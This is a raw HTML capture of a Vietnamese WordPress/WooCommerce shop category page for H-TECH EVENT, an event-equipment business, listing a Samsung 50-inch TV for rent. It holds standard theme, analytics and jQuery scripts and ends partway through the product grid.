

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://htechmedia.vn/product-category/tivi/
body_size: 77676
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://htechmedia.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lưu trữ tivi - H-TECH EVENT</title>
	<link rel="canonical" href="https://htechmedia.vn/product-category/tivi/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lưu trữ tivi - H-TECH EVENT" />
	<meta property="og:url" content="https://htechmedia.vn/product-category/tivi/" />
	<meta property="og:site_name" content="H-TECH EVENT" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://htechmedia.vn/product-category/tivi/","url":"https://htechmedia.vn/product-category/tivi/","name":"Lưu trữ tivi - H-TECH EVENT","isPartOf":{"@id":"https://htechmedia.vn/#website"},"primaryImageOfPage":{"@id":"https://htechmedia.vn/product-category/tivi/#primaryimage"},"image":{"@id":"https://htechmedia.vn/product-category/tivi/#primaryimage"},"thumbnailUrl":"https://htechmedia.vn/wp-content/uploads/2022/09/tivi-samsung-50inch.jpg","breadcrumb":{"@id":"https://htechmedia.vn/product-category/tivi/#breadcrumb"},"inLanguage":"vi"},{"@type":"ImageObject","inLanguage":"vi","@id":"https://htechmedia.vn/product-category/tivi/#primaryimage","url":"https://htechmedia.vn/wp-content/uploads/2022/09/tivi-samsung-50inch.jpg","contentUrl":"https://htechmedia.vn/wp-content/uploads/2022/09/tivi-samsung-50inch.jpg","width":1020,"height":680},{"@type":"BreadcrumbList","@id":"https://htechmedia.vn/product-category/tivi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://htechmedia.vn/"},{"@type":"ListItem","position":2,"name":"tivi"}]},{"@type":"WebSite","@id":"https://htechmedia.vn/#website","url":"https://htechmedia.vn/","name":"H-TECH EVENT","description":"Cung Cấp thiết Bị Sự Kiện. Cho Thuê Địa Điểm Sự Kiện","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://htechmedia.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://htechmedia.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://htechmedia.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.5' />
<link rel='prefetch' href='https://htechmedia.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.5' />
<link rel='prefetch' href='https://htechmedia.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.5' />
<link rel='prefetch' href='https://htechmedia.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin H-TECH EVENT &raquo;" href="https://htechmedia.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="H-TECH EVENT &raquo; Dòng bình luận" href="https://htechmedia.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp H-TECH EVENT &raquo; tivi Danh mục" href="https://htechmedia.vn/product-category/tivi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/htechmedia.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://htechmedia.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://htechmedia.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.5' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://htechmedia.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.5);
				src:
					url(https://htechmedia.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.5) format("embedded-opentype"),
					url(https://htechmedia.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.5) format("woff2"),
					url(https://htechmedia.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.5) format("truetype"),
					url(https://htechmedia.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.5) format("woff"),
					url(https://htechmedia.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.5#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://htechmedia.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://htechmedia.vn/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="text/javascript" src="https://htechmedia.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://htechmedia.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://htechmedia.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/htechmedia.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://htechmedia.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://htechmedia.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://htechmedia.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.3.3" />
<!-- HFCM by 99 Robots - Snippet # 2: htechmedia.vn -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LSVZNR2E1D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LSVZNR2E1D');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Google Tag Manager_20250802 -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HTXB3HX');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://htechmedia.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://htechmedia.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://htechmedia.vn/wp-content/uploads/2024/03/cropped-Htech_Logo-chi-co-hinh-32x32.png" sizes="32x32" />
<link rel="icon" href="https://htechmedia.vn/wp-content/uploads/2024/03/cropped-Htech_Logo-chi-co-hinh-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://htechmedia.vn/wp-content/uploads/2024/03/cropped-Htech_Logo-chi-co-hinh-180x180.png" />
<meta name="msapplication-TileImage" content="https://htechmedia.vn/wp-content/uploads/2024/03/cropped-Htech_Logo-chi-co-hinh-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #666;--fs-color-primary: #666;--fs-color-secondary: #999;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #4e657b;--fs-experimental-link-color-hover: #21963a;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 58px}#logo img{max-height: 58px}#logo{width:176px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 58px}.transparent #logo img{max-height: 58px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 58px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #061c3f}.header-bottom {background-color: #f1f1f1}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }@media (max-width: 549px) {.header-main{height: 41px}#logo img{max-height: 41px}}.header-top{background-color:#f0f0f0!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #e8bebe;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #ed5858;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ed5858;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #21963a;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #21963a;}.shop-page-title.featured-title .title-overlay{background-color: rgba(10,10,10,0.3);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #ffffff}.footer-2{background-color: #777777}.header-vertical-menu__opener{background-color: #239be0}.header-vertical-menu__fly-out{background-color: #1e73be}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles"></style></head>

<body class="archive tax-product_cat term-tivi term-73 theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header transparent has-transparent nav-dark toggle-nav-dark has-sticky sticky-fade">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://htechmedia.vn/" title="H-TECH EVENT - Cung Cấp thiết Bị Sự Kiện. Cho Thuê Địa Điểm Sự Kiện" rel="home">
		<img width="1020" height="500" src="https://htechmedia.vn/wp-content/uploads/2024/03/v9_7-1400x686.png" class="header_logo header-logo" alt="H-TECH EVENT"/><img  width="1020" height="500" src="https://htechmedia.vn/wp-content/uploads/2024/03/v9_7-1400x686.png" class="header-logo-dark" alt="H-TECH EVENT"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li id="menu-item-940" class="js-checkmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-940 menu-item-design-default"><a href="#trang_chu" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-941" class="js-checkmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-941 menu-item-design-default"><a href="#dich_vu" class="nav-top-link">Dịch vụ</a></li>
<li id="menu-item-1051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1051 menu-item-design-default"><a href="https://htechmedia.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-385 menu-item-design-default"><a href="https://htechmedia.vn/category/tin-tuc-tong-hop/" class="nav-top-link">Tin Tức</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Tìm kiếm" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://htechmedia.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title dark featured-title page-title ">

	<div class="page-title-bg fill">
		<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
		<div class="title-overlay fill"></div>
	</div>

	<div class="page-title-inner flex-row container medium-flex-wrap flex-has-center">
	  <div class="flex-col">
	  	&nbsp;
	  </div>
	  <div class="flex-col flex-center text-center">
	  	  		<h1 class="shop-page-title is-xlarge">tivi</h1>
		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://htechmedia.vn">Trang chủ</a> <span class="divider">&#47;</span> tivi</nav></div>
<div class="category-filtering category-filter-row ">
	<a href="#" data-open="#shop-sidebar"  data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>Lọc</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>
	  <div class="flex-col flex-right text-right medium-text-center form-flat">
	  	  <p class="woocommerce-result-count hide-for-medium">
	Hiển thị kết quả duy nhất</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Đơn hàng của cửa hàng">
					<option value="menu_order"  selected='selected'>Thứ tự mặc định</option>
					<option value="popularity" >Thứ tự theo mức độ phổ biến</option>
					<option value="rating" >Thứ tự theo điểm đánh giá</option>
					<option value="date" >Mới nhất</option>
					<option value="price" >Thứ tự theo giá: thấp đến cao</option>
					<option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	  </div>
	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-12">
		<div class="shop-container">
<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-408 status-publish first instock product_cat-san-pham-moi product_cat-tivi product_tag-cho-thue-tivi product_tag-cho-thue-tivi-50inch product_tag-cho-thue-tivi-gia-re product_tag-cho-thue-tivi-tai-ha-noi product_tag-lap-dat-tivi has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://htechmedia.vn/san-pham/cho-thue-tivi-samsung-50-inch/" aria-label="Cho thuê tivi Samsung 50 inch">
					<img width="300" height="300" src="https://htechmedia.vn/wp-content/uploads/2022/09/tivi-samsung-50inch-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://htechmedia.vn/wp-content/uploads/2022/09/tivi-samsung-50inch-300x300.jpg 300w, https://htechmedia.vn/wp-content/uploads/2022/09/tivi-samsung-50inch-280x280.jpg 280w, https://htechmedia.vn/wp-content/uploads/2022/09/tivi-samsung-50inch-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20300%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://htechmedia.vn/wp-content/uploads/2022/09/tivi-samsung-50-inch-2-300x300.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="" data-srcset="https://htechmedia.vn/wp-content/uploads/2022/09/tivi-samsung-50-inch-2-300x300.jpg 300w, 